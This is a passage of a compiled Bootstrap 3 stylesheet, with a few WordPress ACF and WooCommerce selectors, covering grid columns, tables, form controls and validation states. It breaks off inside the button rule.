.blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before {
  content: ''; }

.blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after {
  content: '\00A0 \2014'; }

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143; }

code, kbd, pre, samp {
  font-family: Menlo,Monaco,Consolas,"Courier New",monospace; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px; }

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
  box-shadow: none; }

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  word-break: break-all;
  word-wrap: break-word;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px; }

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 768px) {
  .container {
    width: 750px; } }

@media (min-width: 992px) {
  .container {
    width: 970px; } }

@media (min-width: 1200px) {
  .container {
    width: 1170px; } }

.container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

.row {
  margin-right: -15px;
  margin-left: -15px; }

.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  float: left; }

.col-xs-12 {
  width: 100%; }

.col-xs-11 {
  width: 91.66666667%; }

.col-xs-10 {
  width: 83.33333333%; }

.col-xs-9 {
  width: 75%; }

.col-xs-8 {
  width: 66.66666667%; }

.col-xs-7 {
  width: 58.33333333%; }

.col-xs-6 {
  width: 50%; }

.col-xs-5 {
  width: 41.66666667%; }

.col-xs-4 {
  width: 33.33333333%; }

.col-xs-3 {
  width: 25%; }

.col-xs-2 {
  width: 16.66666667%; }

.col-xs-1 {
  width: 8.33333333%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-pull-11 {
  right: 91.66666667%; }

.col-xs-pull-10 {
  right: 83.33333333%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-8 {
  right: 66.66666667%; }

.col-xs-pull-7 {
  right: 58.33333333%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-5 {
  right: 41.66666667%; }

.col-xs-pull-4 {
  right: 33.33333333%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-2 {
  right: 16.66666667%; }

.col-xs-pull-1 {
  right: 8.33333333%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-push-11 {
  left: 91.66666667%; }

.col-xs-push-10 {
  left: 83.33333333%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-8 {
  left: 66.66666667%; }

.col-xs-push-7 {
  left: 58.33333333%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-5 {
  left: 41.66666667%; }

.col-xs-push-4 {
  left: 33.33333333%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-2 {
  left: 16.66666667%; }

.col-xs-push-1 {
  left: 8.33333333%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-offset-12 {
  margin-left: 100%; }

.col-xs-offset-11 {
  margin-left: 91.66666667%; }

.col-xs-offset-10 {
  margin-left: 83.33333333%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-8 {
  margin-left: 66.66666667%; }

.col-xs-offset-7 {
  margin-left: 58.33333333%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-5 {
  margin-left: 41.66666667%; }

.col-xs-offset-4 {
  margin-left: 33.33333333%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-2 {
  margin-left: 16.66666667%; }

.col-xs-offset-1 {
  margin-left: 8.33333333%; }

.col-xs-offset-0 {
  margin-left: 0; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
    float: left; }
  .col-sm-12 {
    width: 100%; }
  .col-sm-11 {
    width: 91.66666667%; }
  .col-sm-10 {
    width: 83.33333333%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-8 {
    width: 66.66666667%; }
  .col-sm-7 {
    width: 58.33333333%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-5 {
    width: 41.66666667%; }
  .col-sm-4 {
    width: 33.33333333%; }
  .col-sm-3 {
    width: 25%; }
  .col-sm-2 {
    width: 16.66666667%; }
  .col-sm-1 {
    width: 8.33333333%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-pull-11 {
    right: 91.66666667%; }
  .col-sm-pull-10 {
    right: 83.33333333%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-8 {
    right: 66.66666667%; }
  .col-sm-pull-7 {
    right: 58.33333333%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-5 {
    right: 41.66666667%; }
  .col-sm-pull-4 {
    right: 33.33333333%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-2 {
    right: 16.66666667%; }
  .col-sm-pull-1 {
    right: 8.33333333%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-push-11 {
    left: 91.66666667%; }
  .col-sm-push-10 {
    left: 83.33333333%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-8 {
    left: 66.66666667%; }
  .col-sm-push-7 {
    left: 58.33333333%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-5 {
    left: 41.66666667%; }
  .col-sm-push-4 {
    left: 33.33333333%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-2 {
    left: 16.66666667%; }
  .col-sm-push-1 {
    left: 8.33333333%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-offset-12 {
    margin-left: 100%; }
  .col-sm-offset-11 {
    margin-left: 91.66666667%; }
  .col-sm-offset-10 {
    margin-left: 83.33333333%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-8 {
    margin-left: 66.66666667%; }
  .col-sm-offset-7 {
    margin-left: 58.33333333%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-5 {
    margin-left: 41.66666667%; }
  .col-sm-offset-4 {
    margin-left: 33.33333333%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-2 {
    margin-left: 16.66666667%; }
  .col-sm-offset-1 {
    margin-left: 8.33333333%; }
  .col-sm-offset-0 {
    margin-left: 0; } }

@media (min-width: 992px) {
  .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
    float: left; }
  .col-md-12 {
    width: 100%; }
  .col-md-11 {
    width: 91.66666667%; }
  .col-md-10 {
    width: 83.33333333%; }
  .col-md-9 {
    width: 75%; }
  .col-md-8 {
    width: 66.66666667%; }
  .col-md-7 {
    width: 58.33333333%; }
  .col-md-6 {
    width: 50%; }
  .col-md-5 {
    width: 41.66666667%; }
  .col-md-4 {
    width: 33.33333333%; }
  .col-md-3 {
    width: 25%; }
  .col-md-2 {
    width: 16.66666667%; }
  .col-md-1 {
    width: 8.33333333%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-pull-11 {
    right: 91.66666667%; }
  .col-md-pull-10 {
    right: 83.33333333%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-8 {
    right: 66.66666667%; }
  .col-md-pull-7 {
    right: 58.33333333%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-5 {
    right: 41.66666667%; }
  .col-md-pull-4 {
    right: 33.33333333%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-2 {
    right: 16.66666667%; }
  .col-md-pull-1 {
    right: 8.33333333%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-push-11 {
    left: 91.66666667%; }
  .col-md-push-10 {
    left: 83.33333333%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-8 {
    left: 66.66666667%; }
  .col-md-push-7 {
    left: 58.33333333%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-5 {
    left: 41.66666667%; }
  .col-md-push-4 {
    left: 33.33333333%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-2 {
    left: 16.66666667%; }
  .col-md-push-1 {
    left: 8.33333333%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-offset-12 {
    margin-left: 100%; }
  .col-md-offset-11 {
    margin-left: 91.66666667%; }
  .col-md-offset-10 {
    margin-left: 83.33333333%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-8 {
    margin-left: 66.66666667%; }
  .col-md-offset-7 {
    margin-left: 58.33333333%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-5 {
    margin-left: 41.66666667%; }
  .col-md-offset-4 {
    margin-left: 33.33333333%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-2 {
    margin-left: 16.66666667%; }
  .col-md-offset-1 {
    margin-left: 8.33333333%; }
  .col-md-offset-0 {
    margin-left: 0; } }

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
    float: left; }
  .col-lg-12 {
    width: 100%; }
  .col-lg-11 {
    width: 91.66666667%; }
  .col-lg-10 {
    width: 83.33333333%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-8 {
    width: 66.66666667%; }
  .col-lg-7 {
    width: 58.33333333%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-5 {
    width: 41.66666667%; }
  .col-lg-4 {
    width: 33.33333333%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-2 {
    width: 16.66666667%; }
  .col-lg-1 {
    width: 8.33333333%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-pull-11 {
    right: 91.66666667%; }
  .col-lg-pull-10 {
    right: 83.33333333%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-8 {
    right: 66.66666667%; }
  .col-lg-pull-7 {
    right: 58.33333333%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-5 {
    right: 41.66666667%; }
  .col-lg-pull-4 {
    right: 33.33333333%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-2 {
    right: 16.66666667%; }
  .col-lg-pull-1 {
    right: 8.33333333%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-push-11 {
    left: 91.66666667%; }
  .col-lg-push-10 {
    left: 83.33333333%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-8 {
    left: 66.66666667%; }
  .col-lg-push-7 {
    left: 58.33333333%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-5 {
    left: 41.66666667%; }
  .col-lg-push-4 {
    left: 33.33333333%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-2 {
    left: 16.66666667%; }
  .col-lg-push-1 {
    left: 8.33333333%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-offset-12 {
    margin-left: 100%; }
  .col-lg-offset-11 {
    margin-left: 91.66666667%; }
  .col-lg-offset-10 {
    margin-left: 83.33333333%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-8 {
    margin-left: 66.66666667%; }
  .col-lg-offset-7 {
    margin-left: 58.33333333%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-5 {
    margin-left: 41.66666667%; }
  .col-lg-offset-4 {
    margin-left: 33.33333333%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-2 {
    margin-left: 16.66666667%; }
  .col-lg-offset-1 {
    margin-left: 8.33333333%; }
  .col-lg-offset-0 {
    margin-left: 0; } }

table {
  background-color: transparent; }

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777;
  text-align: left; }

th {
  text-align: left; }

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }

.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd; }

.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd; }

.table > caption + thead > tr:first-child > td, .table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > td, .table > thead:first-child > tr:first-child > th {
  border-top: 0; }

.table > tbody + tbody {
  border-top: 2px solid #ddd; }

.table .table {
  background-color: #fff; }

.table-condensed > tbody > tr > td, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > td, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > thead > tr > th {
  padding: 5px; }

.table-bordered {
  border: 1px solid #ddd; }

.table-bordered > tbody > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
  border: 1px solid #ddd; }

.table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
  border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*=col-] {
  position: static;
  display: table-column;
  float: none; }

table td[class*=col-], table th[class*=col-] {
  position: static;
  display: table-cell;
  float: none; }

.table > tbody > tr.active > td, .table > tbody > tr.active > th, .table > tbody > tr > td.active, .table > tbody > tr > th.active, .table > tfoot > tr.active > td, .table > tfoot > tr.active > th, .table > tfoot > tr > td.active, .table > tfoot > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th, .table > thead > tr > td.active, .table > thead > tr > th.active {
  background-color: #f5f5f5; }

.table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr.active:hover > th, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover {
  background-color: #e8e8e8; }

.table > tbody > tr.success > td, .table > tbody > tr.success > th, .table > tbody > tr > td.success, .table > tbody > tr > th.success, .table > tfoot > tr.success > td, .table > tfoot > tr.success > th, .table > tfoot > tr > td.success, .table > tfoot > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th, .table > thead > tr > td.success, .table > thead > tr > th.success {
  background-color: #dff0d8; }

.table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr.success:hover > th, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover {
  background-color: #d0e9c6; }

.table > tbody > tr.info > td, .table > tbody > tr.info > th, .table > tbody > tr > td.info, .table > tbody > tr > th.info, .table > tfoot > tr.info > td, .table > tfoot > tr.info > th, .table > tfoot > tr > td.info, .table > tfoot > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th, .table > thead > tr > td.info, .table > thead > tr > th.info {
  background-color: #d9edf7; }

.table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr.info:hover > th, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover {
  background-color: #c4e3f3; }

.table > tbody > tr.warning > td, .table > tbody > tr.warning > th, .table > tbody > tr > td.warning, .table > tbody > tr > th.warning, .table > tfoot > tr.warning > td, .table > tfoot > tr.warning > th, .table > tfoot > tr > td.warning, .table > tfoot > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th, .table > thead > tr > td.warning, .table > thead > tr > th.warning {
  background-color: #fcf8e3; }

.table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr.warning:hover > th, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover {
  background-color: #faf2cc; }

.table > tbody > tr.danger > td, .table > tbody > tr.danger > th, .table > tbody > tr > td.danger, .table > tbody > tr > th.danger, .table > tfoot > tr.danger > td, .table > tfoot > tr.danger > th, .table > tfoot > tr > td.danger, .table > tfoot > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th, .table > thead > tr > td.danger, .table > thead > tr > th.danger {
  background-color: #f2dede; }

.table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr.danger:hover > th, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover {
  background-color: #ebcccc; }

.table-responsive {
  min-height: .01%;
  overflow-x: auto; }

@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd; }
  .table-responsive > .table {
    margin-bottom: 0; }
  .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > thead > tr > th {
    white-space: nowrap; }
  .table-responsive > .table-bordered {
    border: 0; }
  .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > thead > tr > th:first-child {
    border-left: 0; }
  .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > thead > tr > th:last-child {
    border-right: 0; }
  .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0; } }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label, .acf-field .acf-label label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700; }

input[type=search] {
  box-sizing: border-box; }

input[type=checkbox], input[type=radio] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal; }

input[type=file] {
  display: block; }

input[type=range] {
  display: block;
  width: 100%; }

select[multiple], select[size] {
  height: auto; }

input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555; }

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s; }

.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }

.form-control::-moz-placeholder {
  color: #999;
  opacity: 1; }

.form-control:-ms-input-placeholder {
  color: #999; }

.form-control::-webkit-input-placeholder {
  color: #999; }

.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eee;
  opacity: 1; }

.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed; }

textarea.form-control {
  height: auto; }

input[type=search] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type=date], input[type=time], input[type=datetime-local], input[type=month] {
    line-height: 34px; }
  .input-group-sm input[type=date], .input-group-sm input[type=time], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], input[type=date].input-sm, input[type=time].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm {
    line-height: 30px; }
  .input-group-lg input[type=date], .input-group-lg input[type=time], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], input[type=date].input-lg, input[type=time].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg {
    line-height: 46px; } }

.form-group {
  margin-bottom: 15px; }

.checkbox, .radio {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }

.checkbox label, .checkbox .acf-field .acf-label label, .acf-field .acf-label .checkbox label, .radio label, .radio .acf-field .acf-label label, .acf-field .acf-label .radio label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer; }

.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
  position: absolute;
  margin-top: 4px \9;
  margin-left: -20px; }

.checkbox + .checkbox, .radio + .radio {
  margin-top: -5px; }

.checkbox-inline, .radio-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer; }

.checkbox-inline + .checkbox-inline, .radio-inline + .radio-inline {
  margin-top: 0;
  margin-left: 10px; }

fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
  cursor: not-allowed; }

.checkbox-inline.disabled, .radio-inline.disabled, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio-inline {
  cursor: not-allowed; }

.checkbox.disabled label, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .radio label {
  cursor: not-allowed; }

.form-control-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0; }

.form-control-static.input-lg, .form-control-static.input-sm {
  padding-right: 0;
  padding-left: 0; }

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm {
  height: 30px;
  line-height: 30px; }

select[multiple].input-sm, textarea.input-sm {
  height: auto; }

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.form-group-sm .form-control {
  height: 30px;
  line-height: 30px; }

select[multiple].form-group-sm .form-control, textarea.form-group-sm .form-control {
  height: auto; }

.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px; }

select.input-lg {
  height: 46px;
  line-height: 46px; }

select[multiple].input-lg, textarea.input-lg {
  height: auto; }

.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px; }

select.form-group-lg .form-control {
  height: 46px;
  line-height: 46px; }

select[multiple].form-group-lg .form-control, textarea.form-group-lg .form-control {
  height: auto; }

.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333; }

.has-feedback {
  position: relative; }

.has-feedback .form-control {
  padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label {
  color: #3c763d; }

.has-success .form-control {
  border-color: #3c763d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

.has-success .form-control:focus {
  border-color: #2b542c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }

.has-success .input-group-addon {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #3c763d; }

.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label {
  color: #8a6d3b; }

.has-warning .form-control {
  border-color: #8a6d3b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

.has-warning .form-control:focus {
  border-color: #66512c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }

.has-warning .input-group-addon {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #8a6d3b; }

.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {
  color: #a94442; }

.has-error .form-control {
  border-color: #a94442;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

.has-error .form-control:focus {
  border-color: #843534;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }

.has-error .input-group-addon {
  color: #a94442;
  background-color: #f2dede;
  border-color: #a94442; }

.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label ~ .form-control-feedback, .has-feedback .acf-field .acf-label label ~ .form-control-feedback {
  top: 25px; }

.has-feedback label.sr-only ~ .form-control-feedback, .has-feedback .acf-field .acf-label label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
  .form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn {
    width: auto; }
  .form-inline .input-group > .form-control {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .checkbox, .form-inline .radio {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .checkbox label, .form-inline .radio label {
    padding-left: 0; }
  .form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline {
  padding-top: 7px;
  margin-top: 0;
  margin-bottom: 0; }

.form-horizontal .checkbox, .form-horizontal .radio {
  min-height: 27px; }

.form-horizontal .form-group {
  margin-right: -15px;
  margin-left: -15px; }

@media (min-width: 768px) {
  .form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
    text-align: right; } }

.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }

@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.33px; } }

@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px; } }

.btn, input[type="submit"],
input[type="button"], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
